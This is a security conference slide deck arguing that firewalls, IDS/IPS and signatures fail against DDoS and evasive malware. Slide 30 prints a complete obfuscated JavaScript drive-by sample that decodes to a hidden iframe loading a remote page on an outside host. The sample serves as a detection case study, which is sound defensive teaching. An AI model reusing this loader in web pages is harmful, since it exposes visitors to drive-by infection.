Slide 1


Pissing Down The Leg Of Much Of Our Collective Careers
Dan Holden
Director, ASERT
@desmondholden
Elizabeth Martin
Director, Security Services
@elizmmartin

Slide 2
Presenters Background
Dan Holden
20 years in InfoSec
15 years in IDS/IPS industry
6 years writing signatures
Both C & regex
ASERT, DVLabs & ZDI, X-Force
Elizabeth Martin
17 years in InfoSec
First Skills: Firewalls & Networking
First Love: IDS & Picking Apart Packets
Predominately Professional Services Background

Slide 3
Disclaimer
The Good
We still have friends in these industries
We still (kinda) believe in (some) much of the underlying technology
The Good & The Bad
Each product & technology is good and bad at certain aspects
Some are better than others
The Good, The Bad, & The Ugly
Some make more claims than others
Some are false claims
Some false claims are the result of those deploying/selling, not the vendor
Notes:
The Good
We still have friends in these industries that are doing good things
We still believe in much of the underlying technology (but what’s the value today?)
The Good & The Bad
Each product & technology is good & bad at certain things (tech generally differs significantly)
Some are better than others
The Good, The Bad, & The Ugly
Some make more claims than others
Some are false claims
Some false claims are the result of those deploying/selling, not the vendor

Slide 4
How Do You Judge Security Products?
Features
GUI/User experience
Management features
Pretty reports
RFP’s
Analyst suggestions
What you’ve used before
PRICE$$$
Notes:
GUI/User experience (should be more important than it used to, they are all old now)
Management features
Pretty reports
RFP’s
Analyst suggestion
What you’ve used before
PRICE$$$

Slide 5
How Do You Decide What To Buy?
Industry Reports
Analysts/Gartner MQ
NSSLabs, ICSA, SC Magazine
Relationships
Your buddy gave you a tip on the golf course?
Sales guy actually good?
Have a really awesome security partner that gives you good advice?
Have a really crappy security “partner” that just sells you a false sense of security?
Marketing actually worked?
Compliance Directives
Notes:
Analysts/Gartner MQ
NSSLabs, ICSA, SC Magazine
Compliance
Your buddy gave you a tip on the golf course?
Marketing actually worked? (impressive)
Sales guy actually good? (doubtful)
Have a really awesome security partner that gives you good advice?
Have a really crappy security “partner” that just sells you a false sense of security?

Slide 6
Why Do Many Orgs Pick These Products?
Scenario 1: I am doing security for realz this year, what should I buy? I have $50K
Perception is that buying the blinking box will make them secure. Forever. And Always. Guaranteed. For $50K and no additional efforts
Yay integrators and resellers for reinforcing this false sense of security! Good job!
Scenario 2: <CIO> These audits are killin’ us, we need to buy IDS this year, go do it
How much? Doesn’t matter, go do it
But, how will we manage it? Doesn’t matter, go do it
But, we don’t have any skills in house that can use the tool?! Doesn’t matter, go do it
<CIO/Audit> Sooo…I can check the box now, right?
<Security Guy> Sooo..you have heard of the term “shelfware,” right?
Scenario 3: Shite, why the H-E-DOUBLE HOCKEY STICKS DO I KEEP GETTING INFECTED??!??
Notes:
Just freakin’ fix it
Make it go away
Surely a blinky box will fix the problem
Compelling event

Slide 7
How Do We Judge Security Products?
Pretty simple…
Threats
Can it detect and/or stop them?
Also, is it actually solving a problem?

Slide 8

Firewalls Are not Security!

Slide 9

The Silly House Analogy

Slide 10

Firewall Analogy

Slide 11



Slide 12


Slide 13


Slide 14

A Better Analogy for Perimeter Security

Slide 15
Firewalls
65k perfectly good & useable ports
Apparently we only need approximately 3 now?
Duh…we only need 3…everyone figured that out right about 2002 or so….
Guess what, attackers figured that out too
Now that firewalls segment everything
What the hell is an NGFW anyway?!?
Why is everything a “Next Generation”???
More like “Now Generation”
What does that buy me? What doesn’t it buy me?

Slide 16
Three Security Characteristics
The goal of security is to maintain these three characteristics
Availability
Confidentiality
Integrity
16
Notes:
This is my slide to intro that I am removing the “A” from CIA

Slide 17




What does the ‘stateful’ in ‘stateful firewall’ really mean?
172.19.21.144
Internet
10.45.6.23 to 172.19.21.144
TCP src port 1024, TCP dst port 80
172.19.21.144 to 10.45.6.23
TCP src port 80, TCP dst port 1024?
Yes, we have a corresponding state-table entry!
10.45.6.23
17
*Originally presented by Roland Dobbins at AusNOG

Slide 18

What does the ‘stateful’ in ‘stateful firewall’ really mean?
Internet
X
172.19.88.218 to 10.45.6.23
TCP src port 7337, TCP dst port 22?
No state-table entry, block it!
10.45.6.23
18
*Originally presented by Roland Dobbins at AusNOG

Slide 19
Bots Generate Lots of Attack Traffic, Rapidly Fill Up the State Table!
172.19.21.144
Impact
Impact
Internet
19
*Originally presented by Roland Dobbins at AusNOG

Slide 20
Bot-Generated Attack Traffic Can Look Perfectly Legitimate - Non-Spoofed, TCP, HTTP!
172.19.21.144
Impact
Impact
Internet
10.45.18.54 to 172.19.21.144
TCP src port 1024, TCP dst port 80
192.168.4.85 to 172.19.21.144
TCP src port 1024, TCP dst port 80
172.19.254.8 to 172.19.21.144
TCP src port 1024, TCP dst port 80
20
*Originally presented by Roland Dobbins at AusNOG

Slide 21
Firewalls
Policy enforcement can be accomplished via stateless ACLs in hardware-based routers and layer-3 switches
There are mechanisms in modern routers/switches can to allow appropriate security team access
Each inline device is a potential bottleneck for a DoS attack to become successful

Slide 22

Stateful Firewall & IPS Failure Under DDoS
Over half of all respondents have experienced a failure of their stateful firewalls or ‘IPS’ due to DDoS attack!
22

Slide 23

Signatures Are Dead; Long Live Signatures

Slide 24
IPS
IDS/IPS devices suffer from the same state-exhaustion issues as stateful firewalls - but even more so
TCP re-ordering required
Multiple packets likely needed for successful detection
Deep parsing of HTTP required
Un-encoding required

Slide 25
Threat Landscape Era’s
Network Protocol
1998-2005
Synflood (Trinoo/TFN)
Code Red
Slammer
Zotob
Conficker
Content & Botnets
2006-2010
Web Browser
Web Applications
Doc/PDF/etc.
Flash/Shockwave
Java
Cyber Crime
Storm
Advanced Threats
2010-Today
Aurora
Operation Payback
Stuxnet/Flame/Duqu
Operation Ababil

Slide 26

Why Signatures Don’t Work
Huge number of ‘ways in’
Drive By Download
SPAM/Phishing
Watering Hole
Obfuscation
USB
Leveraging vulnerabilities in:
Java applets
Compound Documents
Anything Adobe
Many Threat Vectors
New AND Old
IPS / AV Limited coverage
Patching lag

Slide 27

What New Threats? Just New Techniques!
Attackers will always choose to obfuscate vs. finding a new attack vector

Slide 28

Case-in-Point: JavaScript Obfuscation

Slide 29


Slide 30

What Happens When We Get Realistic?
<script type="text/javascript" language="javascript" > asq=function(){return n[i];};ww=window;ss=String["fro"+"mC"+"harC"+"o"+"de"];try{document.body=~1}catch(dgsgsdg){zz=12*2+1+1;whwej=12;}if(whwej){try{}catch(agdsg){whwej=0;}try{document.body--;}catch(bawetawe){if(ww.document){n="0x29,0x67,0x76,0x6f,0x64,0x75,0x6a,0x70,0x6f,0x21,0x29,0x2a,0x21,0x7c,0xe,0xb,0x21,0x21,0x21,0x21,0x77,0x62,0x73,0x21,0x7a,0x21,0x3e,0x21,0x65,0x70,0x64,0x76,0x6e,0x66,0x6f,0x75,0x2f,0x64,0x73,0x66,0x62,0x75,0x66,0x46,0x6d,0x66,0x6e,0x66,0x6f,0x75,0x29,0x28,0x6a,0x67,0x73,0x62,0x6e,0x66,0x28,0x2a,0x3c,0xe,0xb,0xe,0xb,0x21,0x21,0x21,0x21,0x7a,0x2f,0x74,0x73,0x64,0x21,0x3e,0x21,0x28,0x69,0x75,0x75,0x71,0x3b,0x30,0x30,0x68,0x6d,0x70,0x63,0x62,0x6d,0x77,0x66,0x6f,0x75,0x76,0x73,0x66,0x64,0x70,0x6f,0x74,0x70,0x73,0x75,0x6a,0x76,0x6e,0x2f,0x64,0x70,0x2f,0x76,0x6c,0x30,0x60,0x64,0x70,0x6f,0x75,0x66,0x6f,0x75,0x30,0x64,0x6f,0x75,0x2f,0x71,0x69,0x71,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x7a,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x71,0x70,0x74,0x6a,0x75,0x6a,0x70,0x6f,0x21,0x3e,0x21,0x28,0x62,0x63,0x74,0x70,0x6d,0x76,0x75,0x66,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x7a,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x63,0x70,0x73,0x65,0x66,0x73,0x21,0x3e,0x21,0x28,0x31,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x7a,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x69,0x66,0x6a,0x68,0x69,0x75,0x21,0x3e,0x21,0x28,0x32,0x71,0x79,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x7a,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x78,0x6a,0x65,0x75,0x69,0x21,0x3e,0x21,0x28,0x32,0x71,0x79,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x7a,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x6d,0x66,0x67,0x75,0x21,0x3e,0x21,0x28,0x32,0x71,0x79,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x7a,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x75,0x70,0x71,0x21,0x3e,0x21,0x28,0x32,0x71,0x79,0x28,0x3c,0xe,0xb,0xe,0xb,0x21,0x21,0x21,0x21,0x6a,0x67,0x21,0x29,0x22,0x65,0x70,0x64,0x76,0x6e,0x66,0x6f,0x75,0x2f,0x68,0x66,0x75,0x46,0x6d,0x66,0x6e,0x66,0x6f,0x75,0x43,0x7a,0x4a,0x65,0x29,0x28,0x7a,0x28,0x2a,0x2a,0x21,0x7c,0xe,0xb,0x21,0x21,0x21,0x21,0x21,0x21,0x21,0x21,0x65,0x70,0x64,0x76,0x6e,0x66,0x6f,0x75,0x2f,0x78,0x73,0x6a,0x75,0x66,0x29,0x28,0x3d,0x65,0x6a,0x77,0x21,0x6a,0x65,0x3e,0x5d,0x28,0x7a,0x5d,0x28,0x3f,0x3d,0x30,0x65,0x6a,0x77,0x3f,0x28,0x2a,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x21,0x21,0x21,0x21,0x65,0x70,0x64,0x76,0x6e,0x66,0x6f,0x75,0x2f,0x68,0x66,0x75,0x46,0x6d,0x66,0x6e,0x66,0x6f,0x75,0x43,0x7a,0x4a,0x65,0x29,0x28,0x7a,0x28,0x2a,0x2f,0x62,0x71,0x71,0x66,0x6f,0x65,0x44,0x69,0x6a,0x6d,0x65,0x29,0x7a,0x2a,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x7e,0xe,0xb,0x7e,0x2a,0x29,0x2a,0x3c".split(",");h=2;s="";if(whwej){for(i=0;i-467!=0;i++){k=i;s=s.concat(ss(eval(asq())-1));}z=s;ww["eval"](""+s);}}}}</script>
It’s extremely difficult to detect obfuscated attacks!

Slide 31

Evasion Baked-In
Evasion used to avoid detection of a simple DDoS tool
Notes:
The “AntiS” as they are called here are fairly common in such malware and they typically work unless the analysis infrastructure has been tweaked to avoid the countermeasure. Often attackers use the default settings which can make finding such malware easier when dealing with an infection. Legitimate applications don’t typically try to detect a virtual environment, which ironically works against people that use such settings because automated and static analysis tools can detect such techniques and work around them.

Slide 32

Underground Economy Insight - UFOCrypt
Crypters bypass anti-malware and other security solutions
DDoS bots, banking trojans, password stealers, ransomware (“blockers”), etc.
Crypter service - $20 per bot, cheap and effective
Notes:
Ready and willing to encrypt anything – DDoS bots, banking trojans, password stealers, ransomware (“blockers”), etc.

Slide 33

Evasion-as-a-Service
“Crypters” bypass anti-malware and other security solutions
Notes:
The “AntiS” as they are called here are fairly common in such malware and they typically work unless the analysis infrastructure has been tweaked to avoid the countermeasure. Often attackers use the default settings which can make finding such malware easier when dealing with an infection. Legitimate applications don’t typically try to detect a virtual environment, which ironically works against people that use such settings because automated and static analysis tools can detect such techniques and work around them.

Slide 34


Malware Software Development Lifecycle
Notes:
Ready and willing to encrypt anything – DDoS bots, banking trojans, password stealers, ransomware (“blockers”), etc.

Slide 35
